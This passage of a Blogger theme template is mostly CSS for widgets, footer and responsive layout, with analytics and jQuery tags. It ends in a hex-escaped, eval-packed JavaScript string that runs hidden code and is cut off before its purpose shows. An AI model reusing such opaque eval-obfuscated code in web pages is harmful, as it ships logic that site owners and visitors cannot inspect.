font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#035c9c;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #4d4d4d;
color: #BABABA;
font-family: Montserrat;
font-weight: 100;
font-style: normal;
letter-spacing: 1px;
padding: 5px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 80%;
height: 100px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 80%;
height: 100px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Roboto;
font-weight: 600;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
.post h3{
margin-top:10px;
max-width:95%;
padding:6px 2px;
color: #000000;
padding-left:10px;
margin-bottom:10px;
font-size:25px;
font-family:'Lora',sans-serif;
background-color:#e8edfa;
text-decoration:none;
border-left:10px solid #05A8FC;
box-shadow:1px 1px 2px gainsboro;
transition: border-left .777s;
-webkit-transition: border-left .777s;
-moz-transition: border-left .777s;
-o-transition: border-left .777s;
-ms-transition: border-left .777s;
}
.post h3:hover {
border-left:10px solid #FC2B2C;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-7MS5FP935L'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7MS5FP935L');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5